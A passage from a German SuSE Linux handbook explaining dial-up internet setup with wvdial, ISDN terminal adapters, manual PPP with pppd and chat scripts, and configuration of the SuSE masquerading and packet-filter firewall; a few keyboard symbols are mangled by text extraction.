- Beenden Sie den Internetzugang mit  $\overline{\mathcal{S}}$  $\overline{\text{strg}}$  +  $\overline{\text{c}}$  $\overline{c}$  $\odot$ .
- Wenn das alles geklappt hat, können Sie mit einem einfachen Aufruf von wvdial von der Kommandozeile aus den Internetzugang starten und ihn auch  $m$ it  $\frac{1}{s}$  $\frac{\text{strg}}{\text{strg}} + \frac{\text{cm}}{\text{c}}$  $\epsilon$  $\epsilon$  beenden.
- Sie können Ihre Konfiguration später auch ohne YaST mit dem Programm wvdial.lxdialog bzw. als grafisches Programm mit wvdial.tcl ändern. Dies ist jedoch nur als Benutzer 'root' möglich.

Dokumentation zu wvdial finden Sie im Verzeichnis /usr/share/doc/ packages/wvdial.

#### **wvdial als Benutzer und die Sicherheit**

Wenn Sie wollen, dass außer 'root' auch normale Benutzer PPP-Verbindungen mit wvdial aufbauen können, so müssen Sie den jeweiligen Benutzer mit YaST in die Gruppen 'uucp' und 'dialout' eintragen; zum Vorgehen vgl. Abschnitt [3.6.8](#page-139-0) auf Seite [124](#page-139-0).

Diese Benutzer haben dann auch Zugriff auf die Datei /etc/wvdial.conf, die normalerweise auch das Login und das Passwort für den Internetzugang enthält. Um die Sicherheit zu erhöhen, können Sie das Passwort in eine geschützte Datei auslagern:

1. Wechseln Sie in das Verzeichnis /etc/ppp und legen Sie als Benutzer 'root' die Datei wvpw mit den Rechten 600 an:

erde: # **cd /etc/ppp** erde:/etc/ppp # **touch wvpw** erde:/etc/ppp # **chmod 600 wvpw**

- 2. Laden Sie die Datei wvpw den Editor und tragen Sie dort nur das Passwort ein. Speichern Sie die Datei.
- <span id="page-224-0"></span>3. Kontrollieren Sie, ob die Rechte der Datei wvpw weiterhin stimmen; ein erde:/etc/ppp # **ls -l wvpw**

sollte Gewissheit schaffen; vgl. Ausgabe [6.6.1.](#page-224-0)

-rw------- 1 root root 7 Jan 18 17:20 wvpw

Ausgabe 6.6.1: Ausgabe von **ls -l wvpw**

4. Wiederholen Sie die Konfiguration, wie in Abschnitt [6.6.1](#page-221-1) auf Seite [206](#page-221-1) gesagt; geben Sie jedoch als Passwort @/etc/ppp/wvpw an (ja, mit dem vorangestellten "Klammeraffen"). So weiß wydial, dass das Passwort dieser Datei zu entnehmen ist.

## **Modem piepst immer laut**

Falls der Modem-Lautsprecher während der Verbindung zu laut ist, können Sie /etc/wvdial.conf editieren und die Zeile

 $Init3 = ATM0$ 

einfügen. Dieser Befehl schaltet den Modem-Lautsprecher ab.

# <span id="page-224-1"></span>**6.6.2 Mehrere Provider mit wvdial**

wvdial kann eine beliebige Anzahl von Parametersätzen verwalten. Dazu können Sie in der Datei /etc/wvdial.conf neben dem Abschnitt Dialer Default noch Zusatzabschnitte anlegen. Beim Starten von **wvdial** mit dem Namen eines solchen zusätzlichen Abschnitts werden dann zuerst die Parameter aus "Default" gelesen. Alle Parameter, die in dem genannten Zusatzabschnitt nochmal angegeben sind, überschreiben die vorherigen Werte.

Hier ein kleines Beispiel für T-Online und den Call-by-Call-Provider Arcor (Datei [6.6.1](#page-224-1) auf der nächsten Seite). Darin wird die Konfiguration von YaST erstellt. Erweitert wird Datei manuell um die Zeilen in Datei [6.6.2](#page-224-1) auf der nächsten Seite.

Wird wvdial ohne Parameter aufgerufen, wird eine Verbindung zu T-Online aufgebaut. Der Aufruf von **wvdial arcor** baut eine Verbindung zu Arcor auf. Lesen Sie dazu bitte auch die Manual-Page von **wvdial** (**man wvdial**).

```
[Dialer Defaults]
Modem = /dev/ttyS0
Init1 = ATZInit2 = ATQ0 V1 E1 S0=0 &C1 &D2 S11=55 +FCLASS=0
Init3 = ATM0Compuserve = 0
Tonline = 1
Dial Command = ATX3DT
Baud = 115200Auto DNS = 1Stupid Mode = 0
New PPPD = 1Phone =0,0191011
Username = ????????
Password = ???????
```
Datei 6.6.1: /etc/wvdial.conf: Standard-Abschnitt

```
[Dialer arcor]
Phone = 010700192070
Username = arcor
Password = internet
```
Datei 6.6.2: /etc/wvdial.conf: Zusatz-Abschnitt

# **6.6.3 ISDN-Terminaladapter**

Diese Geräte ermöglichen den Anschluss an ISDN. Im Gegensatz zu gewöhnlichen ISDN-Karten, werden Rechner und Terminaladapter über ein serielles Kabel verbunden.

## **Hinweis**

ISDN-Terminaladapter dürfen nicht mit TK-Anlagen mit eingebauter ISDN-Karte verwechselt werden. Diese sind zwar auch über ein serielles Kabel angeschlossen, verwenden aber ein proprietäres Protokoll über die serielle Schnittstelle und können deshalb nicht unter Linux betrieben werden! Im PC muss ein mitgelieferter CAPI-Treiber installiert werden, der von den Herstellern z. Z. nicht für Linux zur Verfügung gestellt wird. Bekannt sind hier die Geräte:

✍ ✌

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

- Eumex 404 PC
- Eumex 322 PCi
- AVM Fritz!XPCDr.
- Neuhaus Triccy Data LCR

Obwohl die Adapter im Prinzip ein analoges Modem simulieren, zeigen diese Adapter Besonderheiten; z. B.

- benötigen sie spezielle Befehle, um eine Point-to-Point-Verbindung zu ermöglichen und
- geben sie in der Voreinstellung erweiterte CONNECT-Meldungen aus.

Deshalb muss die Modemkonfiguration angepasst werden:

- 1. Verwenden Sie nicht die automatische Modemerkennung, die sonst mit YaST durchgeführt wird.
- 2. Gehen Sie in YaST in das Menü 'Administration des Systems'  $\rightarrow$  ' Netzwerk konfigurieren'  $\rightarrow$  'PPP-Netzwerk konfigurieren'  $\rightarrow$  ' Konfigurieren Sie Ihren Provider'  $\rightarrow$  'Experten-Menü' (ISDN, Init Strings, Port und Speed) → (Standard-Analog-Modem/non-ISDN) Modem Typ (analoges Modem/ISDN).
- 3. Passen Sie im 'Experten-Menü' die serielle Modemschnittstelle an; vgl. Abschnitt [6.6.1](#page-221-1) auf Seite [206](#page-221-1).
- 4. Loggen Sie sich als 'root' ein.
- <span id="page-226-0"></span>5. Erstellen Sie die Datei /etc/wvdial.conf per Hand; diese Datei wird sonst automatisch generiert. Die Datei sollte den Inhalt wie in Datei [6.6.3](#page-226-0) haben.

```
[Dialer Defaults]
Modem = /dev/modem
Baud = 115200
Init1 = <spezieller Eintrag1>
Init2 = <spezieller Eintrag2>
; Phone =
; Username =
; Password =
```
Datei 6.6.3: /etc/wvdial.conf: Terminal-Adapter

Bei <spezieller Eintrag1> und <spezieller Eintrag2> müssen Sie – je nach Gerät – die folgenden Werte eintragen:

**Hersteller ELSA:** ELSA MicroLink ISDN/TLpro und ISDN/TLV.34:

 $Init1 = AT&F\N10&P1$  $Init2 = AT\V0$ 

**Hersteller ELSA:** ELSA TanGo 1000 und ELSA TanGo 2000:

```
Init1 = AT&F$IBP=HDLCP
```
**Init2** entfällt hier.

**Hersteller Zyxel:** alle Modelle:

 $Init1 = AT&FB40$  $Init2 = ATXO$ 

**Hersteller Hagenuk:** Speed/Viper Dragon:

Init1 = ATZ  $Init2 = AT&FBBX0$ 

Andere Hersteller: Sie können den vom Hersteller angegebenen "Initstring" in der Dokumentation des Adapters nachschlagen. Manchmal sind auch Skripten für Unix oder Linux beigefügt, denen dieser String entnommen werden kann. Oder Sie schauen nach, mit welchem Initstring sich der Adapter unter einem anderen Betriebssystem einwählt, z. B. unter MS-Windows.

Alle anderen Konfigurationsschritte führen Sie wie im Handbuch Ihres Adapters beschrieben durch.

# **6.6.4 Konfiguration von PCI-Modems**

Der IRQ und die IO-Adresse der seriellen Schnittstellen sind in Linux auf die Werte voreingestellt, die von ISA-Karten benutzt werden. Diese Werte sind ein Quasi-Standard und sorgen in vielen PCs dafür, dass kein Ressourcen-Konflikt auftritt. Die Ressourcen von PCI-Karten werden jedoch vom BIOS beim Booten vergeben und stimmen, wenn man das BIOS alleine entscheiden lässt, nicht mit den traditionellen Werten überein.

Gehen Sie deshalb vor der Konfiguration von wvdial folgendermaßen vor:

- 1. Bestimmen Sie die tatsächlichen Werte, die das BIOS den seriellen Schnittstellen zugeordnet hat, mit dem Befehls **scanpci -v**. Sie benötigen den Interrupt (IRQ) und die IO-Adresse (IO-port).
- 2. Integrieren Sie das Modem mit YaST über die Punkte 'Administration des Systems' / 'Hardware in System integrieren' / 'Modem konfigurieren'.

Beachten Sie dabei eine eventuell vorhandene serielle Maus und andere serielle Schnittstellen; im Zweifelsfall wählen Sie /dev/ttyS2, um einen Konflikt mit einer zusätzlich eingebauten, herkömmlichen Schnittstellenkarte zu vermeiden.

3. Der Befehl **setserial** kann dazu verwendet werden, die Konfiguration der seriellen Schnittstelle zu verändern. Belegt das Modem z. B. den IRQ 5 und die IO-Adresse 0x220, der Kernel erwartet jedoch den Interrupt 4 und Port 0x02f8, so kann mit dem Befehl

#### erde: # **setserial /dev/ttyS2 irq 5 port 0x220**

Abhilfe geschaffen werden.

Dieser Befehl muss allerdings fortan bei jedem Booten ausgeführt werden. Hier bietet sich ein Eintrag in die Datei /sbin/init.d/boot.local an. – Alternativ möglich ist die Anpassung der Datei /sbin/init.d/serial, im Abschnitt start:

run\_setserial /dev/ttyS2 irq 5 port 0x220

Nähere Informationen zu setserial findet man in der Manual-Page von **setserial** (**man setserial**).

4. Um zu testen, ob die Konfiguration der Schnittstelle erfolgreich war, können Sie **wvdialconf /dev/null** eingeben. Dabei werden alle ttySx-Schnittstellen geprüft und Ihr Modem sollte erkannt werden.

*Hinweis:* Alternativ zur Konfiguration mit setserial, können Sie die IRQ-Einstellungen im BIOS ändern. Dies ist nur möglich, wenn Ihr BIOS das zulässt und die IO-Adresse nicht geändert werden muss.

Stellen Sie dazu fest, in welchem PCI-Slot Ihre Schnittstellenkarte steckt. Im Setup-Programm mancher BIOSe gibt es ein Untermenü, in dem die Einstellungen der PCI-Schnittstellen festgelegt werden. Hier kann jedem Slot ein fester Interrupt (IRQ) zugewiesen werden. Tragen Sie hier den voreingestellten IRQ ein. In den meisten Fällen wird dies IRQ 3 oder IRQ 4 sein. Beim nächsten Start passt sich der tatsächliche IRQ dem voreingestellten an.

# **6.6.5 Manuelle PPP-Einrichtung für Profis**

Sollte Ihr Internetzugang mit wvdial aus irgendwelchen Gründen nicht klappen, so können Sie hier PPP auch manuell konfigurieren. Geben Sie aber nach Möglichkeit dem Programm wvdial den Vorzug.

# $\overbrace{\hspace{2.5cm}}$   $\hspace{2.5cm}$   $\hspace{2.5cm}$   $\$

**Hinweis** 

Einige Beispielkonfigurationen und Skripten befinden sich außerdem im Paket inetcfg, Serie n sowie in Paket ppp\_nt und in Paket toppp, Serie doc.

 $\overline{\phantom{a}}$ 

## **Hinweise zu T-Online**

Der *T-Online Loginname* "Benutzername" besteht aus

- der Anschlusskennung (12stellig), gefolgt von
- der T-Online-Nummer (12stellig) und der
- Mitbenutzernummer (4-stellig).

Somit hat der Loginname 28 Stellen.

Bei älteren Anschlüssen ist noch keine T-Onlinenummer in den Zugangsdaten enthalten. Stattdessen ist die Telefonnummer mit Vorwahl zu verwenden. Hat dabei die Telefonnummer weniger als 12 Stellen, muss dahinter ein # angefügt werden. – Beispiel:

Name: 01234567890123456789012#0001 Passwort: das normale T-Online-Passwort

Hier noch mal eine Aufstellung der T-Online-Server; die Angaben zu diesen Servern benötigen Sie eventuell in Ihren Anwendungen:



Falls nötig und/oder möglich, tragen Sie auch die Proxy-Server ein:



## **Der Verbindungsaufbau**

Der Aufbau einer PPP-Verbindung erfolgt in zwei Schritten.

- Zunächst wird die Verbindung zwischen den beiden Modems aufgebaut. Diesen Part übernimmt das Programm chat.
- Steht die Verbindung, wickelt chat noch das Einloggen beim Server ab und übergibt dann die Kontrolle wieder dem PPP-Daemon. Dieser initiiert anschließend das PPP-Protokoll.

Nachdem Sie das Paket inetcfg installiert haben, finden Sie im Verzeichnis /usr/share/doc/packages/inetcfg das Skript ppp-up, das Sie ins Verzeichnis /etc/ppp kopieren und entsprechend Ihren Gegebenheiten modifizieren sollten.

Über ppp-up wird dann eine PPP-Verbindung aufgebaut.

Zunächst werden die IP-Adressen des Servers und des Clients gesetzt. Wird für den Client eine IP-Adresse 0.0.0.0 angegeben und die IP-Adresse des Servers freigelassen, so erfragt pppd die beiden Adressen beim Server. Stehen die Adressen im voraus fest oder wird keine dynamische Adresszuweisung gewünscht, so sind hier die entsprechenden IP-Adressen einzutragen.

Dann wird das Device angegeben, an dem das Modem angeschlossen ist. Die Flags weisen pppd an, das Modem mit 38400 bps anzusprechen und die PPP-Verbindung als *Default Route* in die Routing-Tabelle des Kernels einzutragen.

```
#!/bin/sh
#
# /etc/ppp/ppp-up
#
# Aufbau einer PPP-Verbindung
#
localip=0.0.0.0
remoteip=
device=/dev/modem
pppflags="38400 modem debug defaultroute"
/usr/sbin/pppd lock connect \
       '/usr/sbin/chat -v -f /etc/ppp/ppp.chat' \
       $device $pppflags $localip:$remoteip
```
Datei 6.6.4: /etc/ppp/ppp-up

pppd kennt noch eine Fülle weiterer Flags und Optionen. Eine detaillierte Beschreibung findet sich in der Manual-Page von **pppd** (**man 8 pppd**) und in der Datei /usr/share/doc/howto/en/PPP-HOWTO.gz. Das gezeigte Beispiel sollte jedoch in den meisten Fällen funktionieren.

chat übernimmt dann den Aufbau der Modemverbindung. Die Datei /etc/ppp/ ppp.chat legt fest, wie dieser Vorgang abläuft:

```
TIMEOUT 30
ABORT "NO CARRIER"
ABORT BUSY
ABORT "NO DIALTONE"
ABORT ERROR
"" +++ATZ
OK ATDT0911123456
CONNECT ""
ogin:--ogin: <ppplogin>
word: <ppppassword>
```
Datei 6.6.5: /etc/ppp/ppp.chat

Die **ABORT**-Zeilen legen fest, bei welchen Antworten des Modems der Verbindungsaufbau fehlschlug. Mit **+++ATZ** wird das Modem initialisiert.

**ATDT0911123456** stellt das Anwählen des Servers dar. Wird dann die Zeichenkette **CONNECT** vom Modem empfangen, so startet der Login-Vorgang. Es wird zuerst der Loginname und dann das Passwort an den Server geschickt. Mehr zu chat kann in der Manual-Page von **chat** (**man 8 chat**) nachgelesen werden.

Sind die beiden Dateien passend konfiguriert und die Attribute richtig gesetzt, so reicht der Aufruf von ppp-up, um die PPP-Verbindung aufzubauen.



## Hinweis

Wenn Sie, wie in diesem Kapitel beschrieben, das Anwahlskript ppp-up unter /etc/ppp/ppp-up gespeichert haben, liegt dieses natürlich nicht im Suchpfad, der in der Umgebungsvariablen PATH angegeben ist. Aus diesem Grund müssen Sie beim Aufruf den vollen Pfad angeben: erde:/root # **/etc/ppp/ppp-up** Vorher sollten Sie das Attribut 'x' dieser Datei z. B. mittels erde:/root # **chmod 755 /etc/ppp/ppp-up** setzen.

Abgebaut wird die Verbindung durch Beenden des PPP-Daemons. Dies kann z. B. durch das Skript /etc/ppp/ppp-down erfolgen:

 $\overbrace{\phantom{aaaaa}}$ 

```
#!/bin/sh
#
# /etc/ppp/ppp-down
#
 PPP Verbindung kappen
#
kill 'cat /var/run/ppp0.pid'
```
Datei 6.6.6: /etc/ppp/ppp-down

Wichtig ist hier das Hochkomma. wieling ist iher das Hoehkomma. Gemeint ist (Shirl) tele Ausgabe von  $\overline{\text{SHIFT}}$  +  $\bigcirc$ . Es handelt **cat /var/run/ppp0.pid** dem Programm kill übergeben wird.

#### **Anpassen des Chat-Skripts**

Das Chat-Skript /etc/ppp/ppp.chat muss selbstverständlich immer angepasst werden. Neben dem Loginnamen und dem Passwort ändert sich auch oft die gesamte Login-Sequenz. In manchen Fällen muss sogar auf der Gegenstelle das PPP-Protokoll durch einen entsprechenden Befehl, z. B. durch **ppp default** gestartet werden. All dies lässt sich nicht allgemein beschreiben.

Der Loginvorgang ist, falls keine spezielle Authentifizierung über PAP, CHAP etc. durchgeführt werden muss, mit einem normalen Terminal-Login vergleichbar, nur dass dieser sonst manuelle Vorgang durch das Chat-Skript abläuft.

Aus diesem Grund kann man folgendermaßen vorgehen:

• Man lese die Informationen des Service-Providers sorgfältig und frage nach, ob beim Provider vielleicht schon ein entsprechendes Skript existiert. Schicken Sie uns in diesem Fall bitte Feedback, damit wir diese Skripten sammeln und in unser Distribution verteilen können. Sie können diese gesammelten Informationen auch direkt über unsere Supportdatenbank abrufen:

<http://sdb.suse.de/sdb/de/html/>

- Man lege sich Bleistift und Papier bereit!
- Mit einem Terminalprogramm (z. B. Minicom (**minicom -s**)) wird jetzt die Verbindung *manuell* durchgeführt; man loggt sich also direkt ein und notiere dabei *peinlichst* genau, was in welcher Reihenfolge gesendet wird, und welche Eingaben man dabei selbst machen muss. Die meisten Terminalprogramme, so auch minicom, ermöglichen ein automatisches Protokollieren des Textes auf dem Bildschirm. Bei Minicom erreicht man das durch die Tastenkombination  $(\overline{AIt}) + (1)$  (mit  $(\overline{A}$ <br>tenkombinational sufficient) Tastenkombination (<u>ALC</u>) + (<u>L</u>) (<br>tenkombinationen aufgelistet!).  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{Z}}}$ ✝ z) werden alle verfügbaren Tas-
- Dies wird bis zu der Stelle gemacht, an der die Gegenstelle in den PPP-Modus wechselt, was an einer entsprechenden Meldung zu erkennen sein sollte, etwa: "ppp-protocol started"
- Die dann bestehende Verbindung wird einfach *abgebrochen*, d. h. aufgelegt (Minicom:  $\overline{A}$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{h}}}$  $\overline{a}$ h)
- Terminalprogramm beenden (Minicom  $\left(\frac{1}{2}\right)$  $\overline{\text{Alt}}$  +  $\overline{\text{g}}$ ✝ ☎ x ✆)
- Mit dem Protokoll kann nun das Chat-Skript entsprechend angepasst werden.

Ein paar weitere Erklärungen zu chat.

In der ersten Sequenz TIMEOUT 30 ABORT "NO CARRIER" ABORT BUSY ABORT "NO DIALTONE" ABORT ERROR

wird chat initialisiert.

## **Hinweis**



Der **TIMEOUT** ist individuell abhängig von der Zeitdauer, die für den Verbindungsaufbau benötigt wird und muss in einigen Fällen höher gesetzt werden, z. B. auf 60.

Mit den **ABORT**-Befehlen wird angegeben, bei welchen Antworten vom Modem das Skript beendet werden soll.

 $\overbrace{\phantom{aaaaa}}$ 

In den folgenden Zeilen wird immer nach demselben Schema vorgegangen:

Der erste Parameter (bis zum ersten Leerzeichen) gibt an, auf was gewartet werden soll. Wird dieser String vom Modem gesendet, wird der Rest der Zeile zurückgesendet.

 $+++ATZ$ 

Hier wird auf keinen String gewartet, sondern sofort das Modem initialisiert. Das hängt davon ab, welches Modem Sie haben und welches Profile gespeichert ist. Normalerweise wird mit **ATZ** Profile 0 (wie auch direkt nach dem Einschalten) geladen. Hier müssen Sie eventuell etwas anderes eintragen. Vergleichen Sie dies ggf. mit Ihrer DOS- bzw. Windows-Software.

# $\overbrace{\bullet}$   $\overbrace{\bullet}$   $\overbrace{\$

## Hinweis

Falls Ihr Modem absolut nicht das macht, was es eigentlich sollte, kann das daran liegen, dass es völlig verstellt ist. Unter Umständen hilft dann auch kein **ATZ** mehr. In diesem Fall sollte der Befehl **AT&F** eingegeben werden (z. B. unter Minicom). Hierdurch wird das Modem in die Werkseinstellung zurückgesetzt.

 $\overbrace{\phantom{aaaaa}}$ 

Jetzt wird gewählt und die Login-Sequenz durchgeführt, z. B.:

```
OK ATDT<telefonnummer>
CONNECT ""
ogin:--ogin: <account>
word: <accountpasswd>
```
Setzen Sie bitte für Ihre konkrete Installation anstelle von <telefonnummer>, <account> und <accountpasswd> die entsprechenden Werte.

Beachten Sie, dass in diesem hier z. B. nur nach **word:** gesucht wird, denn es könnte ja **Password:**, **password:** oder auch **Spaßword:** gesendet werden.

Die Zeile

ogin:--ogin:

sollte flexibel genug sein, denn hier wird, falls der erste String (**ogin:**) nicht gefunden wird, ein 'Return' gesendet und nachfolgend noch einmal auf **ogin:** gewartet.

Weitere Infos und Beispiele hierzu finden Sie in der Manual-Page von **chat** (**man 8 chat**).

Dort finden Sie auch den motivierenden Hinweis:

" In actual practice, simple scripts are rare. "



 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

Das gesamte Chat-Skript darf keine Leerzeile, keine Leerzeichen am Zeilenanfang und keine Kommentare enthalten.

 $\overbrace{\phantom{aaaaa}}$ 

Testen Sie nun die Verbindung mit dem Befehl **/etc/ppp/ppp-up**. Die Fehlermeldungen, die z. B. vom Chat-Skript erzeugt werden, sind nicht auf dem Bildschirm lesbar, sondern werden in der Datei /var/log/messages protokolliert. Sie können auf einer zweiten Konsole durch Eingabe von

erde:/ # **tail -f /var/log/messages**

ein Protokoll derselben Datei nebenherlaufen lassen. Dann sieht man immer sofort, wenn es wichtige Meldungen zu beachten gibt.

# **6.7 Masquerading und Firewall – Freunde und "Freunde"**

Viele SuSE Linux-Anwender betreiben Ihren Rechner als Einwahlrechner zum Internet oder auch als Router für einen Standleitungszugang; dabei werden im lokalen Netz oftmals private IP-Adressen verwendet werden – diese können also nicht direkt auf das Internet zugreifen. Um einen solchen Zugang für das interne Netz zu ermöglichen, gibt es die Möglichkeit des "Masquerading". Installieren Sie dafür das Paket firewals aus der Serie sec. Dieses Paket enthält ein Skript für Masquerading und Firewall. Beides wird von der Konfigurationsdatei /etc/ rc.config.d/firewall.rc.config aus gesteuert. Es ist zweckmäßig, auch gleich einen Firewall mit einzurichten, damit das System gegen Angriffe von außen besser geschützt ist. Lesen Sie dazu unbedingt die Dokumentation in /usr/share/doc/packages/firewals.

# Achtung



Es gibt keine Gewähr, dass die hier vorgestellten Verfahren wirklich funktionieren. Wenn also Cracker in Ihr System eindringen, obwohl Sie alles richtig gemacht haben, machen Sie die Buchautoren bitte nicht verantwortlich. Aber für Kritik und Anregungen ist [feedback@suse.de](mailto:feedback@suse.de) jederzeit dankbar. Und wenn es was zu verbessern gibt, wird es gewiss getan werden!

 $\overbrace{\phantom{aaaaa}}$ 

# **6.7.1 Grundlagen des Masquerading**

Für Masquerading braucht man zwei verschiedene Netzwerkdevices. Zumindest eines davon ist eine Ethernet-Netzwerkkarte, an der das innere (interne) Netz angeschlossen ist. Dieses Netz soll als Netzwerkadresse einen privaten Adressraum verwenden, der dafür vorgesehen ist, z. B. 192.168.0.0 bis 192.168.255.255. Wir gehen in dem Konfigurationsbeispiel davon aus, dass der Router (den wir hier konfigurieren) auf dieser ins interne Netz zeigenden Netzwerkkarte die Adresse 192.168.0.1 eingestellt bekommt. Die Rechner des internen Netzes haben dann z. B. die IP-Adressen 192.168.0.2, 192.168.0.3 usw.

Das äußere Netzwerkdevice ist z. B. die ISDN-Karte, die für den Internetzugang verwendet wird, oder eine Standleitung, die an eine Ethernet-Netzwerkkarte angeschlossen ist. In unserem Beispiel nehmen wir dies an. Die Konfiguration ist weiter unten erklärt.

# **6.7.2 Grundlagen des Firewall**

Genau genommen ist in dem Paket firewals kein "Firewall", sondern ein "Paketfilter" enthalten. Ein Paketfilter-Firewall schützt das Netz gegen Zugriffe auf IP-Adressen und Ports, die man nicht ausdrücklich freigegeben hat. Ist Ihr Rechner jedoch Webserver und Sie geben den Port 80 für diesen Rechner frei – das

müssen Sie auch, damit von außen auf den Web-Server zugegriffen werden kann –, so ist dieser Rechner natürlich gegen Angriffe auf diesen Port nicht geschützt. Dieser Paketfilter-Firewall soll und kann keinen Firewall auf Applikationsebene ersetzen; ein solcher Firewall sollte von einem professionellen Dienstleister eingerichtet werden. Es ist jedoch der Sicherheit des Systems sehr zuträglich, für den Heimgebrauch diesen Firewall einzusetzen.

# **6.7.3 Konfiguration Masquerading und/oder Firewall**

Dokumentation zum SuSE-Firewall finden Sie unter /usr/share/doc/ packages/firewals – theoretische Überlegungen dazu in Kapitel [18.1](#page-542-0) auf Seite [527](#page-542-0) ff.

Die gesamte Konfiguration erfolgt in /etc/rc.config.d/firewall.rc. config und ist in Englisch erklärt. Hier folgt eine Schritt-für-Schritt-Anleitung für die erfolgreiche Konfiguration. Es ist bei jedem Punkt angeführt, ob er für Masquerading oder Firewall gilt. In der Konfigurationsdatei ist auch von einer DMZ ("Demilitarisierte Zone") die Rede, auf die an dieser Stelle nicht näher eingegangen wird.

Falls Sie wirklich nicht mehr als Masquerading brauchen, füllen Sie nur die mit *Masquerading* bezeichneten Zeilen aus.

- **START FW** (Firewall, Masquerading): In /etc/rc.config auf yes setzen, damit das Skript gestartet wird; so wird Firewall und/oder Masquerading ermöglicht.
- **FW\_DEV\_WORLD** (Firewall, Masquerading): Zum Beispiel eth0. Dies ist das Device, das hinaus ins Internet zeigt. Bei ISDN ist es z. B. ippp0.
- **FW\_DEV\_INT** (Firewall, Masquerading): Das Device, welches ins innere, "private", Netz zeigt. Falls kein inneres Netz vorhanden ist,  $-z$ . B. der Firewall schützt nur diesen Rechner –, einfach leer lassen.
- **FW ROUTE** (Firewall, Masquerading): Wenn Sie Masquerading brauchen, müssen Sie hier yes eintragen. Bei einem Firewall ohne Masquerading nur dann, wenn man von außen Zugang zum internen Netz haben will. Das funktioniert aber nur, wenn die internen Rechner offiziell zugewiesene IP-Adressen haben. Im Normalfall sollten Sie den Zugang von außen auf die internen Rechner *nicht* erlauben! Wenn Sie yes wegen des Masquerading eintragen, so sind Ihre internen Rechner trotzdem nicht von außen sichtbar, da diese ja private Netzwerkadressen (z. B. 192.168.x.x) haben und daher im Internet gar nicht geroutet werden.
- **FW\_MASQUERADE** (Masquerading): Wenn Sie Masquerading brauchen, müssen Sie hier yes eintragen. Beachten Sie, dass es sicherer ist, wenn die Rechner des internen Netzes über Proxy-Server auf das Internet zugreifen.
- **FW\_MASQ\_NETS** (Masquerading): Tragen Sie hier die Rechner und/oder Netzwerke ein, für die Masquerading gemacht werden soll. Trennen Sie die einzelnen Einträge durch Leerzeichen. – Beispiel:

FW\_MASO\_NETS="192.168.0.0/24 192.168.10.1"

- **FW PROTECT FROM INTERNAL** (Firewall): Tragen Sie hier yes ein, wenn Sie den Firewall-Rechner auch durch Angriffe vom inneren Netz schützen wollen. Dann müssen Sie die Services, die für das innere Netz verfügbar sind, explizit freigeben. Siehe auch **FW SERVICES INTERNAL TCP** und **FW\_SERVICES\_INTERNAL\_UDP**.
- **FW\_AUTOPROTECT\_GLOBAL\_SERVICES** (Firewall): Im Normalfall auf yes lassen.
- **FW\_SERVICES\_EXTERNAL\_TCP** (Firewall): Tragen Sie hier die Services ein, auf die zugegriffen werden soll; z. B. "www smtp ftp domain 443" – für den Rechner zu Hause, der keine Dienste anbieten soll, tragen Sie meist nichts ein.
- **FW\_SERVICES\_EXTERNAL\_UDP** (Firewall): Wenn Sie nicht gerade einen Nameserver betreiben, auf den von außen zugegriffen werden soll, lassen Sie dieses Feld leer. Ansonsten fügen Sie hier die benötigten Ports ein.
- **FW SERVICES INTERNAL TCP** (Firewall): Hier werden die für das innere Netz zur Verfügung stehenden Dienste deklariert. Die Angaben sind analog zu denen unter **FW\_SERVICES\_EXTERNAL\_TCP**, beziehen sich hier aber auf das *interne* Netz.
- **FW\_SERVICES\_INTERNAL\_UDP** (Firewall): Siehe oben.
- **FW\_TRUSTED\_NETS** (Firewall): Hier tragen Sie die Rechner ein, denen Sie wirklich vertrauen können ("Trusted Hosts"). Beachten Sie zudem, dass auch diese Rechner vor Eindringlingen geschützt sein müssen. Beispiel: "172.20.0.0/16 172.30.4.2" bedeutet, dass alle Rechner, deren IP-Adresse mit 172.20.x.x beginnt, sowie der Rechner mit der IP-Adresse 172.30.4.2 durch den Firewall hindurch können.
- **FW\_SERVICES\_TRUSTED\_TCP** (Firewall): Hier können Sie die TCP-Portadressen festlegen, die von den "Trusted Hosts" benutzt werden können. Geben Sie z. B. 1:65535 ein, wenn die vertrauenswürdigen Rechner auf alle Services zugreifen dürfen. Normalerweise sollte es reichen, wenn man hier als Service ssh eingibt.
- **FW\_SERVICES\_TRUSTED\_UDP** (Firewall): Wie oben, nur auf UDP bezogen.
- **FW\_ALLOW\_INCOMING\_HIGHPORTS\_TCP** (Firewall): Wenn Sie mit normalem (aktivem) FTP arbeiten wollen, so tragen Sie hier ftp-data ein.
- **FW\_ALLOW\_INCOMING\_HIGHPORTS\_UDP** (Firewall): Tragen Sie hier dns ein, damit Sie die in /etc/resolv.conf eingetragenen Nameserver verwenden können. Mit yes geben Sie alle hohen Portnummern frei.
- **FW\_SERVICE\_DNS** (Firewall): Falls bei Ihnen ein Nameserver läuft, auf den von außen zugegriffen werden soll, tragen Sie hier yes ein; zugleich muss in **FW\_TCP\_SERVICES\_\*** der Port 53 freigeschaltet sein.
